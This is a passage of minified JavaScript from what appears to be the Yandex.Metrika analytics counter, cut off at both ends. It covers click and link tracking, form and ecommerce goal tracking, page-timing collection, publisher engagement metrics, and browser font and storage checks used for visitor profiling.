"g",c);var u=Tp(a,c,f,b);h=u[0];u=u[1];p=g({T:{ba:p},J:Da((l={},l.ar=1,l)),H:(m={},m["page-url"]=h,m["page-ref"]=u,m)},c).then(function(){var C,P;r&&q();mb(a,(C={},C.counterKey=N(c),C.name="event",C.data=(P={},P.schema=b,P.name=f,P),C));d&&d()});return Mc(a,"g.s",p,t,k)},e}),Bs=D("guid.int",function(a,c){var b;return b={},b.getClientID=function(d){var e=Hd(a,c);d&&$f(a,d,null,e);return e},b}),tk,Cs=D("th.e",function(a,c){function b(){g||(k=zd(a,"onhashchange")?ja(a).F(a,["hashchange"],h):rr(a,h))}
var d,e=ta(a,"t",c),f=Be(a,N(c)),g=!1,h=E(a,"h.h.ch",G(sr,null,a,c,e)),k=B;c.ve&&(b(),g=!0);e=E(a,"tr.hs.h",function(l){var m;l?b():k();g=!!l;f((m={},m.trackHash=g,m))});return d={},d.trackHash=e,d.u=k,d}),Ds=ka(function(a,c){qa(c)?a.push(c):z(v(O,ra("push",a)),c)}),Es=D("cl.p",function(a,c){function b(p,t,q,r){void 0===r&&(r={});q?xe(a,c,{url:q,qb:!0,Cc:p,Fc:t,sender:e,eg:r}):g.warn("Empty link")}var d,e=ta(a,"2",c),f=[],g=Td(a,N(c)),h=N(c),k=E(a,"s.s.tr",w(Be(a,h),Sp));h={l:a,gb:c,Ug:f,sender:e,
lj:I(a),Ig:Wc(a,c.id),nj:ac(a),Ii:w(w(h,Xe(a)),v(ia,X("trackLinks")))};h=E(a,"cl.p.c",w(h,Pp));h=ja(a).F(a,["click"],h);c.Yf&&k(c.Yf);var l=E(a,"file.clc",F([!0,!1],b)),m=E(a,"e.l.l.clc",F([!1,!0],b));f=E(a,"add.f.e.clc",Ds(f));return d={},d.file=l,d.extLink=m,d.addFileExtension=f,d.trackLinks=k,d.u=h,d}),Ad=ob("retryReqs",function(a){var c=Ra(a),b=c.C("retryReqs",{}),d=ha(a)(aa);z(function(e){var f=e[0];e=e[1];(!e||!e.time||e.time+864E5<d)&&delete b[f]},Ea(b));c.D("retryReqs",b);return b},!0),cl=
zb(v(ke,ma(0))),Fs=[cl("watch"),cl("clmap")],Gs=D("g.r",function(a){var c=ha(a),b=Ad(a),d=c(aa),e=ac(a);return M(function(f,g){var h=g[0],k=g[1];k&&La(va(k.resource),Fs)&&!k.d&&k.ghid&&k.ghid!==e&&k.time&&500<d-k.time&&k.time+864E5>d&&2>=k.browserInfo.rqnl&&(k.d=1,h={protocol:k.protocol,host:k.host,qa:k.resource,mi:k.postParams,ba:k.params,wg:k.browserInfo,kj:k.ghid,time:k.time,Rb:Fa(h),Hg:k.counterId,$:k.counterType},k.telemetry&&(h.Ha=k.telemetry),f.push(h));return f},[],Ea(b))}),Hs=D("nb.p",function(a,
c){function b(C){l()||(C="number"===typeof C?C:15E3,u=tr(a,d(!1),C),m())}function d(C){return function(P){var Q,ba,na;void 0===P&&(P=(Q={},Q.ctx={},Q.callback=B,Q));if(C||!q&&!k.Hd){q=!0;m();u&&u();var vb=p(aa);Q=(Fa(k.C("lastHit"))||0)<vb-18E5;var ud=.1>Math.random();k.D("lastHit",vb);vb=Da((ba={},ba.nb=1,ba.cl=r,ba.ar=1,ba));ba=Bd(c);ba={H:(na={},na["page-url"]=ba.url||W(a).href,na),J:vb,T:{force:C}};na=Td(a,N(c)).warn;!P.callback&&P.ctx&&na('"callback" argument missing');(na=C||Q||ud)||(na=a.location.href,
Q=a.document.referrer,na=!(na&&Q?ej(na)===ej(Q):!na&&!Q));if(na)return na=g(ba,c),Mc(a,"l.o.l",na,P.callback,P.ctx)}return null}}var e,f,g=ta(a,"n",c),h=N(c),k=Wc(a,c.id),l=w(w(h,Xe(a)),v(ia,X("accurateTrackBounce"))),m=w((e={},e.accurateTrackBounce=!0,e),Be(a,h)),p=ha(a),t=p(aa),q=!1,r=0,u;sa(c,function(C){r=C.Wg-t});c.Ge&&b(c.Ge);e=(f={},f.notBounce=d(!0),f.u=u,f);e.accurateTrackBounce=b;return e}),Mp=ka($b)("(ym-disable-clickmap|ym-clickmap-ignore)"),Is=D("clm.p",function(a,c){if(dd(a))return B;
var b=ta(a,"m",c),d=N(c),e=ha(a),f=e(aa),g=w(w(d,Xe(a)),v(ia,X("clickmap"))),h,k=null;d=E(a,"clm.p.c",function(l){var m=g();if(m){var p=I(a),t=p.C("cls",{fc:0,x:0,y:0});p.D("cls",{fc:t.fc+1,x:t.x+l.clientX,y:t.y+l.clientY});p="object"===typeof m?m:{};t=p.filter;m=p.isTrackHash||!1;var q=A(function(u){return(""+u).toUpperCase()},p.ignoreTags||[]);V(h)&&(h=p.quota||null);var r=!!p.quota;l={element:Np(a,l),position:aj(a,l),button:Op(l),time:e(aa)};p=W(a).href;if(Lp(a,l,k,q,t)){if(r){if(!h)return;--h}q=
Ge(a,l.element);t=q[0];q=q[1];r=sg(a,l.element);t=["rn",Wa(a),"x",Math.floor(65535*(l.position.x-r.left)/(t||1)),"y",Math.floor(65535*(l.position.y-r.top)/(q||1)),"t",Math.floor((l.time-f)/100),"p",rg(a,l.element),"X",l.position.x,"Y",l.position.y];t=H(":",t);m&&(t+=":wh:1");Kp(a,p,t,b,c);k=l}}});return ja(a).F(n(a,"document"),["click"],d)}),Js=D("trigger.in",function(a,c){c.$f&&Jb(a,F([a,"yacounter"+c.id+"inited"],Hq),"t.i")}),Ks=D("c.m.p",function(a,c){var b,d=N(c);return b={},b.clickmap=w(Be(a,
d),Jp),b}),Ai=w("form",ec),tp=w("form",yb),Ip=x(v(pb,zb(sa)(X("settings.form_goals"))),pb),Ls=w(!0,Yi),Ms=D("s.f.i",function(a,c){var b=[];ja(a).F(a,["click"],E(a,"s.f.c",F([a,c,b],Hp)));ja(a).F(a,["submit"],E(a,"s.f.e",v(X("target"),F([a,c,b],Ls))));Zi(a,c,"Form goal. Counter "+c.id+". Init.")}),Ns=D("s.f.i",function(a,c){return sa(c,function(b){if(n(b,"settings.button_goals"))return b=ja(a).F(a,["click"],E(a,"c.t.c",v(X("target"),F([a,c],bf(a,c,"",Gp))))),Hb(a,c,"Button goal. Counter "+c.id+". Init.")(),
b})}),Vb,Ud,gh,Bc,Xf=(Vb={},Vb.transaction_id="id",Vb.item_brand="brand",Vb.index="position",Vb.item_variant="variant",Vb.value="revenue",Vb.item_category="category",Vb.item_list_name="list",Vb),cc=(Ud={},Ud.item_id="id",Ud.item_name="name",Ud.promotion_name="coupon",Ud),Fp=(gh={},gh.promotion_name="name",gh),Xi="currencyCode add delete remove purchase checkout detail".split(" "),xd=(Bc={},Bc.view_item={event:"detail",za:cc,Ia:"products"},Bc.add_to_cart={event:"add",za:cc,Ia:"products"},Bc.remove_from_cart=
{event:"remove",za:cc,Ia:"products"},Bc.begin_checkout={event:"checkout",za:cc,Ia:"products"},Bc.purchase={event:"purchase",za:cc,Ia:"products"},Bc),Vi=D("dl.w",function(a,c,b){function d(){var g=n(a,c);(e=fa(g)&&ze(a,g,b))||(f=Y(a,d,1E3,"ec.dl"))}var e,f=0;d();return function(){return pa(a,f)}}),Os=D("p.e",function(a,c){var b=Ha(a,c);if(b){var d=I(a);b=b.params;var e=E(a,"h.ee",F([a,N(c),b],Cp));return c.nd?(d.D("ecs",0),Ui(a,c.nd,e)):sa(c,function(f){if((f=n(f,"settings.ecommerce"))&&qa(f))return d.D("ecs",
1),Ui(a,f,e)})}}),Ri=x(function(a){return H("[^\\d<>]*",a.split(""))}),Jm=x(function(a){return new RegExp(Ri(a),"g")}),zp=/\S/,Ki=w(["style","display:inline;margin:0;padding:0;font-size:inherit;color:inherit;line-height:inherit"],Fc),dl=x(function(a){return dd(a)||!Id(a)}),Ps=D("phc.h",function(a,c){if(!gk(a)&&!dl(a))return sa(c,function(b){n(b,"settings.phchange")||(b=n(b,"settings.phhide"))&&Ci(a,c,b)})["catch"](E(a,"phc.hs"))}),el=x(function(a){a=W(a);a=Lq(a.search.substring(1));a["_ym_status-check"]=
a["_ym_status-check"]||"";a._ym_lang=a._ym_lang||"ru";return a}),Fi=v(el,X("_ym_status-check"),Fa),Qs=v(el,X("_ym_lang")),Ei=Ya(/^https:\/\/(yastatic\.net\/s3\/metrika|s3\.mds\.yandex\.net\/internal-metrika-betas|[\w-]+\.dev\.webvisor\.com|[\w-]+\.dev\.metrika\.yandex\.ru)\/(\w|-|\/|(\.)(?!\.))+\.js$/),vp=["form","button","phone","status"],hh=[],sp=x(function(a,c,b){z(v(Qc([a,c,b]),ia),hh);if(b.inline){c=Di(b);var d=b.data;b=b.id;zi(a,c,void 0===b?"":b,void 0===d?"":d)}else b.resource&&Ei(b.resource)&&
(a._ym__postMessageEvent=c,a._ym__inpageMode=b.inpageMode,a._ym__initMessage=b.initMessage,wp(a,b.resource))},function(a,c,b){return b.id}),Rs=D("cs.init",function(a,c){var b,d=Fi(a);if(d&&c.id===d&&"0"===c.$){var e=Di((b={},b.lang=Qs(a),b.fileId="status",b));Y(a,F([a,e,""+d],zi),0,"cs")}}),Ss=D("suid.int",function(a,c){var b;return b={},b.setUserID=function(d,e,f){if(qa(d)||se(a,d)){var g=Ha(a,c);d=Fc(["__ym","user_id",d]);g.params(d,e||B,f)}else Td(a,N(c)).error("Incorrect user ID")},b}),Kc={position:"absolute"},
yi={position:"fixed"},Rf={borderRadius:"50%"},Ts=ob("siteStatistics",function(a,c){if(!gk(a))return dc(a)(Ua(B,F([c,v(X("settings.sm"),ma(1),F([F([a,c.id],qp),B],yd),ia)],sa)))}),Us=D("up.int",function(a,c){var b;return b={},b.userParams=E(a,"up.c",function(d,e,f){var g,h=Ha(a,c),k=Cd(a,N(c)).warn;h?Ma(d)?(d=(g={},g.__ymu=d,g),(g=h.params)&&g(d,e||B,f)):k("Wrong user params"):k("No counter instance found")}),b}),Vs=/[\*\.\?\(\)]/g,Ws=x(function(a,c,b){try{var d=b.replace("\\s"," ").replace(Vs,"");
Cd(a,"").warn('Function "'+d+'" has been overridden, this may cause issues with Metrika counter')}catch(e){}},pb),Xs=D("r.nn",function(a){Hf(a).isEnabled&&ze(a,Kg,function(c){c.Aa.F(function(b){Ws(a,b[1],b[0]);Kg.splice(100)})})}),Ys=D("e.a.p",function(a,c){var b,d=Ha(a,c);d=F([v(O,va(!0)),Z(Boolean,A(w(d,n),["clickmap","trackLinks","accurateTrackBounce"]))],A);c.Ng&&d();return b={},b.enableAll=d,b}),Zs=w("add",re),$s=w("remove",re),at=w("detail",re),bt=w("purchase",re),ct="FB_IAB FBAV OKApp GSA/ yandex yango uber EatsKit YKeyboard iOSAppUslugi YangoEats PassportSDK".split(" "),
ff=x(function(a){var c=Kk(a);a=c.dg;if(!c.ff)return!1;c=ra("indexOf",a);c=La(v(c,ma(-1),Tb),ct);var b=/CFNetwork\/[0-9][0-9.]*.*Darwin\/[0-9][0-9.]*/.test(a),d=/YaBrowser\/[\d.]+/.test(a),e=/Mobile/.test(a);return c||b||d&&e||!/Safari/.test(a)&&e}),dt=["YangoEats"],jm=x(function(a){var c=fb(a);if(!c)return!1;c=ra("indexOf",c);return La(v(c,ma(-1),Tb),dt)||pd(a)}),op=/([0-9\\.]+) Safari/,et=/\sYptp\/\d\.(\d+)\s/,fl=x(function(a){var c;a:{if((c=fb(a))&&(c=et.exec(c))&&1<c.length){c=Fa(c[1]);break a}c=
0}return 50<=c&&99>=c||of(a,79)?!1:!Qd(a)||ff(a)}),gl="monospace;sans-serif;serif;Andale Mono;Arial;Arial Black;Arial Hebrew;Arial MT;Arial Narrow;Arial Rounded MT Bold;Arial Unicode MS;Bitstream Vera Sans Mono;Book Antiqua;Bookman Old Style;Calibri;Cambria;Cambria Math;Century;Century Gothic;Century Schoolbook;Comic Sans;Comic Sans MS;Consolas;Courier;Courier New;Garamond;Geneva;Georgia;Helvetica;Helvetica Neue;Impact;Lucida Bright;Lucida Calligraphy;Lucida Console;Lucida Fax;LUCIDA GRANDE;Lucida Handwriting;Lucida Sans;Lucida Sans Typewriter;Lucida Sans Unicode;Microsoft Sans Serif;Monaco;Monotype Corsiva;MS Gothic;MS Outlook;MS PGothic;MS Reference Sans Serif;MS Sans Serif;MS Serif;MYRIAD;MYRIAD PRO;Palatino;Palatino Linotype;Segoe Print;Segoe Script;Segoe UI;Segoe UI Light;Segoe UI Semibold;Segoe UI Symbol;Tahoma;Times;Times New Roman;Times New Roman PS;Trebuchet MS;Verdana;Wingdings;Wingdings 2;Wingdings 3".split(";"),
ft=x(function(a){a=ab(a)("canvas");var c=n(a,"getContext");if(!c)return null;try{var b=G(c,a)("2d");b.font="72px mmmmmmmmmmlli";var d=b.measureText("mmmmmmmmmmlli").width;return function(e){b.font="72px "+e;return b.measureText("mmmmmmmmmmlli").width===d}}catch(e){return null}}),hl=Ka(String.prototype.repeat,"repeat"),gt=hl?function(a,c){return hl.call(a,c)}:lp,Sh=w(!0,function(a,c,b,d){b=c.length&&(b-d.length)/c.length;if(0>=b)return d;c=gt(c,b);return a?c+d:d+c}),Qe=[2277735313,289559509],Re=[1291169091,
658871167],ht=D("p.cd",function(a,c){if(od(a)||Ne(a)){var b=Ra(a);if(oa(b.C("jn"))){b.D("jn",!1);var d=a.dj||rd(a)?function(){}:/./,e=Td(a,N(c));d.toString=function(){b.D("jn",!0);return"Yandex.Metrika counter is initialized"};e.log("%c%s","color: inherit",d)}}}),it=x(function(a){a=n(a,"navigator.plugins");return!!(a&&Pa(a)&&La(v(X("name"),Ya(/Chrome PDF Viewer/)),a))}),kc=ka(function(a,c){return I(c).C(a,null)}),ip={"*":"+","-":"/",Zi:"=","+":"*","/":"-","=":"_"},jt=x(function(a){return T(n(a,"yandex.getSiteUid"))?
a.yandex.getSiteUid():null}),ep=[["domainLookupEnd","domainLookupStart"],["connectEnd","connectStart"],["responseStart","requestStart"],["responseEnd","responseStart"],["fetchStart","navigationStart"],["redirectEnd","redirectStart"],[function(a,c){return n(c,"redirectCount")||n(a,"navigation.redirectCount")}],["domInteractive","domLoading"],["domContentLoadedEventEnd","domContentLoadedEventStart"],["domComplete","navigationStart"],["loadEventStart","navigationStart"],["loadEventEnd","loadEventStart"],
["domContentLoadedEventStart","navigationStart"]],rb,dp=[["domainLookupEnd","domainLookupStart"],["connectEnd","connectStart"],["responseStart","requestStart"],["responseEnd","responseStart"],["fetchStart"],["redirectEnd","redirectStart"],["redirectCount"],["domInteractive","responseEnd"],["domContentLoadedEventEnd","domContentLoadedEventStart"],["domComplete"],["loadEventStart"],["loadEventEnd","loadEventStart"],["domContentLoadedEventStart"]],wi=(rb={},rb.responseEnd=1,rb.domInteractive=1,rb.domContentLoadedEventStart=
1,rb.domContentLoadedEventEnd=1,rb.domComplete=1,rb.loadEventStart=1,rb.loadEventEnd=1,rb.unloadEventStart=1,rb.unloadEventEnd=1,rb.secureConnectionStart=1,rb),gp=x(vd),ap=x(Ac),bp=x(function(a){var c=n(a,"webkitRequestFileSystem");if(T(c)&&!od(a))return(new J(G(c,a,0,0))).then(function(){var d=n(a,"navigator.storage")||{};return d.estimate?d.estimate():{}}).then(function(d){return(d=d.quota)&&12E7>d?!0:!1})["catch"](w(!0,O));if(Kd(a))return c=n(a,"navigator.serviceWorker"),J.resolve(V(c));c=n(a,
"openDatabase");if(rd(a)&&T(c)){var b=!1;try{c(null,null,null,null)}catch(d){b=!0}return J.resolve(b)}return J.resolve(!n(a,"indexedDB")&&(n(a,"PointerEvent")||n(a,"MSPointerEvent")))}),kt=/(\?|&)turbo_uid=([\w\d]+)($|&)/,lt=x(function(a,c){var b=Lb(a),d=W(a).search.match(kt);return d&&2<=d.length?(d=d[2],c.tb||b.D("turbo_uid",d),d):(b=b.C("turbo_uid"))?b:""}),mt=D("pa.plgn",function(a,c){var b=ge(a,c);b&&b.aa.F(["pluginInfo"],E(a,"c.plgn",function(){var d=I(a);d.D("cmc",d.C("cmc",0)+1);return ek(c)}))}),
il=bc.split("."),nt=il.pop(),jl=H(".",il),bm=x(function(a){a=W(a).hostname.split(".");return a[a.length-1]}),am=x(function(a){return-1!==W(a).hostname.search(/(?:^|\.)(?:ya|yandex|beru|kinopoisk|edadeal)\.(?:\w+|com?\.\w+)$/)}),ot=/^(.*\.)?((yandex(-team)?)\.(com?\.)?[a-z]+|(auto|kinopoisk|beru|bringly)\.ru|ya\.(ru|cc)|yadi\.sk|yastatic\.net|meteum\.(ai|es|io)|.*\.yandex|turbopages\.org|turbo\.site)$/,ee=x(function(a){a=W(a).hostname;var c=!1;a&&(c=-1!==a.search(ot));return c}),pt=/^(.*\.)?((yandex(-team)?)\.(com?\.)?[a-z]+|(auto|kinopoisk|beru|bringly)\.ru|ya\.(ru|cc)|yadi\.sk|.*\.yandex|turbopages\.org|turbo\.site)$/,
Qo=x(function(a){a=W(a).hostname;var c=!1;a&&(c=-1!==a.search(pt));return c}),kl=ua.Ta+"//"+bc+"/metrika",ll=kl+"/metrika_match.html",sb,cb,cm=(sb={},sb.am="com.am",sb.tr="com.tr",sb.ge="com.ge",sb.il="co.il",sb["\u0440\u0444"]="ru",sb["xn--p1ai"]="ru",sb["\u0443\u043a\u0440"]="ua",sb["xn--j1amh"]="ua",sb["\u0431\u0435\u043b"]="by",sb["xn--90ais"]="by",sb),ml={"mc.edadeal.ru":/^([^/]+\.)?edadeal\.ru$/,"mc.yandexsport.ru":/^([^/]+\.)?yandexsport\.ru$/,"mc.kinopoisk.ru":/^([^/]+\.)?kinopoisk\.ru$/},
dm=(cb={},cb.ka="ge",cb.ro="md",cb.tg="tj",cb.tk="tm",cb.et="ee",cb.hy="com.am",cb.he="co.li",cb.ky="kg",cb.uk="ua",cb.be="by",cb.tr="com.tr",cb.kk="kz",cb),Xo="ar:1:pv:1:v:"+ua.fb+":vf:"+Uc.version,Yo=ua.Ta+"//"+bc+"/watch/"+ua.hg,nl={},qt=D("exps.int",function(a,c){var b;return b={},b.experiments=function(d,e,f){var g,h;void 0===e&&(e=B);if(d&&0<d.length){var k=ta(a,"e",c),l=Bd(c).url;d=k({J:Da((g={},g.ex=1,g.ar=1,g)),H:(h={},h["page-url"]=l||W(a).href,h.exp=d,h)},c);return Mc(a,"exps.s",d,e,f)}},
b}),gf=[],rt=D("p.fh",function(a,c){var b,d;void 0===c&&(c=!0);var e=Ra(a),f=ha(a),g=e.C("wasSynced"),h={id:3,$:"0"};return c&&g&&g.time+864E5>f(aa)?J.resolve(g):ta(a,"f",h)({J:Da((b={},b.pv=1,b)),H:(d={},d["page-url"]=W(a).href,d["page-ref"]=a.document.referrer,d)},h).then(function(k){var l;k=(l={},l.time=f(aa),l.params=n(k,"settings"),l.bkParams=n(k,"userData"),l);e.D("wasSynced",k);return k})["catch"](E(a,"f.h"))}),st=ka(function(a,c){0===parseFloat(n(c,"settings.c_recp"))&&(a.Pd.D("ymoo"+a.ta,
a.Xf(jb)),a.gd&&a.gd.destruct&&a.gd.destruct())}),mf=v(X("settings.pcs"),ma("1")),No=[[["'(-$&$&$'",30102,0],["'(-$&$&$'",29009,0]],[["oWdZ[nc[jh_YW$Yec",30103,1],["oWdZ[nc[jh_YW$Yec",29010,1]]],Oo=[[["oWdZ[nc[jh_YW$Yec",30103,1]],[["oWdZ[nc[jh_YW$Yec",29010,1]]],vi={H:{t:'UV|L7,!"T[rwe&D_>ZIb\\aW#98Y.PC6k'}},ui={id:42822899,$:"0"},Ye,Uo=(Ye={},Ye.s="p",Ye["8"]="i",Ye),Ro=ob("csp",function(a,c){return ta(a,"s",c)({},["https://ymetrica1.com/watch/3/1"])}),ih="et w v z i u vf".split(" "),Gc=function(){function a(c){this.l=
c}a.isEnabled=function(c){return!!c.JSON};a.prototype.Ca=function(c){var b=A(G(this.Oa,this),c);return wf(kb(this.l,A(function(d,e){var f;return y({},c[e],(f={},f.data=d,f))},b)))};a.prototype.Oa=function(c){var b=c.data;"string"!==typeof b&&(b=kb(this.l,c.data));return b};a.prototype.Ua=function(c){return encodeURIComponent(c).length};a.prototype.Vc=function(c,b){for(var d=Math.ceil(c.length/b),e=[],f=0;f<b;f+=1)e.push(c.slice(f*d,d*(f+1)));return e};return a}(),ol="resize scroll mousemove mousedown click windowfocus keydown orientationchange change focus touchmove touchstart".split(" "),
tt="id pageTitle stamp chars authors updateDate publicationDate pageUrlCanonical topics rubric".split(" "),ut=function(){function a(c,b,d,e,f){var g=this;this.Dc=!1;this.meta={};this.scroll={x:0,y:0};this.involvedTime=this.nf=0;this.Qd=this.wf="";this.fa=[];this.le=this.Ra=0;this.zb={h:0,w:0};this.buffer=[];this.ig=tt;this.flush=function(){g.le=Y(g.l,g.flush,2500);var h=g.xd();if(g.buffer.length||h){var k=Dd(g.buffer);h&&k.push(h);g.wf=g.Qd;g.na.Ca(k)(Ua(E(g.l,"p.b.st"),function(l){l&&g.Tb(l)}))}};
this.Tb=e;this.na=d;this.$b=G(this.$b,this);this.xd=G(this.xd,this);this.flush=G(this.flush,this);this.l=c;this.ta=f;this.Rc=b;this.Ld="pai"+b.id;this.Kb();this.Me=ja(this.l);this.time=ha(this.l);this.bg();this.Ad=I(this.l)}a.prototype.start=function(){var c=this;this.le=Y(this.l,this.flush,2500);if(!this.Dc){this.zi();var b=this.Ad.C(this.Ld,[]),d=!b.length;b.push(G(this.Qh,this));this.Ad.Pa(this.Ld,b);d&&this.Ff();var e=function(f,g){return(f.ie||0)<=(g.ie||0)?g:f};ja(this.l).F(this.l,["click"],
function(f){if(c.fa.length){f=cj(f);var g=W(c.l).hostname,h;if(h=f)h=ye(f.hostname)===ye(g);h&&(f=M(e,c.fa[0],c.fa).id,g=ac(c.l),Wc(c.l,c.ta.split(":")[0]).D("pai",f+"-"+g))}});this.$b({type:"page",target:this.l})}};a.prototype.stop=function(){this.Mi();this.Dc=!0;this.flush();pa(this.l,this.le)};a.prototype.hf=function(c){return ec("html",this.l,c)!==this.l.document.documentElement};a.prototype.Ff=function(){var c=this;E(this.l,"p.ic"+this.Rc.id,function(){if(!c.Dc){var b=c.Ad.C(c.Ld),d=c.Rc.Vg();
z(function(e){var f=A(function(g){return y({},g)},d);T(e)&&e(f)},b);c.Ra=Y(c.l,G(c.Ff,c),1E3,"p")}})()};a.prototype.Qh=function(c){this.Dc||(this.Ni(c),this.Oi(),this.Ag())};a.prototype.$b=function(c){var b=this;E(this.l,"p.ec."+this.Rc.id,function(){var d,e;try{var f=c.type;var g=c.target}catch(p){return}var h="page"===f;if("scroll"===f||h){var k=[b.l,b.l.document,b.l.document.documentElement,yc(b.l)];L(g,k)&&b.Kb()}("resize"===f||h)&&b.bg();f=b.time(aa);var l=Math.min(f-b.nf,5E3);b.involvedTime+=
Math.round(l);b.nf=f;if(b.meta&&b.scroll&&b.zb){var m=b.zb.h*b.zb.w;b.fa=A(function(p){var t=y({},p),q=b.meta[t.id],r=Ic(p.Fb);if(!q||b.hf(t.element)||!r)return t;p=b.l.Math;q=p.max((b.scroll.y+b.zb.h-q.y)/q.height,0);var u=r.height*r.width;r=Jj(b.l,r,b.zb);t.ie=r/m;t.visibility=r/u;if(.9<=t.visibility||.1<=t.ie)t.involvedTime+=l;t.maxScrolled=p.round(1E4*q)/1E4;return t},b.fa);mb(b.l,(d={},d.name="publishers",d.counterKey=b.ta,d.data=(e={},e.involvedTime=b.involvedTime,e.contentItems=b.fa.map(function(p){var t;
return y((t={},t.contentElement=p.Fb,t),p)}),e),d))}})()};a.prototype.Ni=function(c){var b=A(function(d){return d.id},this.fa);this.fa=this.fa.concat(Z(function(d){return!L(d.id,b)},c))};a.prototype.bg=function(){var c=Je(this.l)||Sc(this.l);this.zb={w:c[0],h:c[1]}};a.prototype.Oi=function(){var c=this;E(this.l,"p.um."+this.Rc.id,function(){var b=[];c.Kb();c.meta=M(function(d,e){var f;if(c.hf(e.element))b.push(e),delete d[e.id];else{var g=(f={},f.id=e.id,f.involvedTime=Math.max(e.involvedTime,0),
f.maxScrolled=e.maxScrolled||0,f.chars=e.update?e.update("chars")||0:0,f);e.Fb&&(f=Ic(e.Fb))&&(g.x=Math.max(Math.round(f.left)+c.scroll.x,0),g.y=Math.max(Math.round(f.top)+c.scroll.y,0),g.width=Math.round(f.width),g.height=Math.round(f.height));d[e.id]=g}return d},{},c.fa);z(function(d){d=Ae(c.l)(d,c.fa);c.fa.splice(d,1)},b)})()};a.prototype.xd=function(){var c,b,d=A(w(this.meta,n),da(this.meta));return d.length&&(this.Qd=kb(this.l,d),this.wf!==this.Qd)?(c={},c.type="publishersHeader",c.data=(b={},
b.articleMeta=d||[],b.involvedTime=this.involvedTime,b),c):null};a.prototype.Ag=function(){var c=this;if(this.fa.length){var b=A(function(d){var e,f=M(function(g,h){d[h]&&(g[h]=d[h]);return g},{},c.ig);d.Of=!0;return e={},e.type="articleInfo",e.stamp=f.stamp,e.data=f,e},Z(function(d){return!d.Of},this.fa));b.length&&(this.buffer=this.buffer.concat(b),Eb(this.l,this.ta,"Publisher content info found: ",b))}};a.prototype.zi=function(){this.Me.F(this.l,ol,this.$b)};a.prototype.Mi=function(){this.Me.Xb(this.l,
ol,this.$b)};a.prototype.Kb=function(){this.scroll={x:this.l.pageXOffset||n(this.l,"document.documentElement.scrollLeft")||0,y:this.l.pageYOffset||n(this.l,"document.documentElement.scrollLeft")||0}};return a}(),Vd,jh=(Vd={},Vd[1]=500,Vd[2]=500,Vd[3]=0,Vd),kh=function(){function a(c,b){var d,e=this;this.id="a";this.Fd=!1;this.Ib={};this.wb={"schema.org":"Article NewsArticle Movie BlogPosting Review Recipe Answer".split(" "),sf:["article"]};this.xe=(d={},d.Answer=3,d.Review=2,d);this.Gg=x(function(f,
g){Eb(e.l,e.ta,"Warning: content has only "+g.chars+" chars. Required "+jh[g.type],g)});this.l=c;this.root=Yb(c);this.ta=b}a.prototype.Ka=function(c){return c.element};a.prototype.We=function(c,b){var d=this,e;E(this.l,"P.s."+b,function(){e=d.Ib[b].call(d,c)})();return e};a.prototype.ni=function(c){var b=y({},c);this.Fd&&!b.id&&L(c.type,[3,2])&&(c=H(", ",A(X("name"),b.authors||[])),b.pageTitle=c+": "+b.pageTitle);b.pageTitle||(b.pageTitle=this.sh(b.Fb));b.pageUrlCanonical||(c=b.id,b.pageUrlCanonical=
("string"!==typeof c?0:/^(https?:)\/\//.test(c))?b.id:this.qh());b.id||(b.id=b.pageTitle||b.pageUrlCanonical);return b};a.prototype.Ea=function(c){var b=this,d={},e=this.Ka(c);if(!e)return null;d.type=c.type;z(function(g){d[g]=b.We(c,g)},da(this.Ib));var f=ha(this.l);d.stamp=f(Bg);d.element=c.element;d.Fb=e;d=this.ni(d);d.id=d.id?rc(d.id):1;d.update=function(g){return b.Ka(c)?b.We(c,g):void 0};return d};a.prototype.sh=function(c){for(var b=1;5>=b;b+=1){var d=Za(sc("h"+b,c));if(d)return d}};a.prototype.qh=
function(){var c=sc('[rel="canonical"]',this.root);if(c)return c.href};a.prototype.af=function(){return 1};a.prototype.tc=function(){return[]};a.prototype.Vg=function(){var c=this,b=this.tc(),d=1;return M(function(e,f){var g=c.Ea({element:f,type:c.af(f)})||[];fa(g)||(g=[g]);g=M(function(h,k){var l=h.values,m=h.cf;k&&k.chars>jh[k.type]&&!L(k.id,m)?(l.push(k),m.push(k.id)):k&&k.chars<=jh[k.type]&&c.Gg(k.id,k);return{values:l,cf:m}},{values:[],cf:A(X("id"),e)},g).values;return e.concat(A(function(h){var k;
h=y((k={index:d,Of:!1},k.involvedTime=0,k),h);d+=1;return h},g))},[],b)};return a}(),pl=function(a){function c(){var b,d=null!==a&&a.apply(this,arguments)||this;d.id="j";d.Fd=!0;d.Je=H(",",['script[type="application/ld+json"]','script[type="application/json+ld"]','script[type="ld+json"]','script[type="json+ld"]']);d.Ib=(b={},b.id=function(e){var f=e.data["@id"];e=e.data.mainEntity||e.data.mainEntityOfPage;!f&&e&&(f=e["@id"]);return f},b.chars=function(e){return"string"===typeof e.data.text?e.data.text.length:
Rb(this.Ka(e)).length},b.authors=function(e){var f=[];f=f.concat(this.sc(e.data,"author"));f=f.concat(this.sc(e.data.mainEntity,"author"));return f.concat(this.sc(e.data.mainEntityOfPage,"author"))},b.pageTitle=function(e){var f=e.data.headline||"";e.data.aj&&(f+=" "+e.data.alternativeHeadline);""===f&&(e.data.name?f=e.data.name:e.data.itemReviewed&&(f=e.data.itemReviewed));3===e.type&&e.data.parentItem&&(f=e.data.parentItem.text);return f},b.updateDate=function(e){return e.data.dateModified||""},
b.publicationDate=function(e){return e.data.datePublished||""},b.pageUrlCanonical=function(e){return e.data.url},b.topics=function(e){return this.sc(e.data,"about",["name","alternateName"])},b.rubric=function(e){var f=this,g=this.Ka(e);e=Z(Boolean,A(function(h){if(h=Fb(f.l,Rb(h))){var k=f.Xe(h);if(k)return M(function(l,m){return l?l:"BreadcrumbList"===m["@type"]?m:l},null,k);if("BreadcrumbList"===h["@type"])return h}return null},[e.element].concat(yb(this.Je,document.body===g?document.documentElement:
g))));return e.length&&(e=e[0].itemListElement,fa(e))?Z(Boolean,A(function(h){return Ma(h)&&h.item&&Ma(h.item)&&!f.l.isNaN(h.position)?{name:h.item.name||h.name,position:h.position}:null},e)):[]},b);return d}Ja(c,a);c.prototype.sc=function(b,d,e){void 0===e&&(e=["name"]);if(!b||!b[d])return[];b=fa(b[d])?b[d]:[b[d]];b=Z(O,A(function(f){return f?"string"===typeof f?f:M(function(g,h){return g||""+f[h]},"",e):null},b));return A(function(f){var g;return g={},g.name=f,g},b)};c.prototype.Ka=function(b){var d=
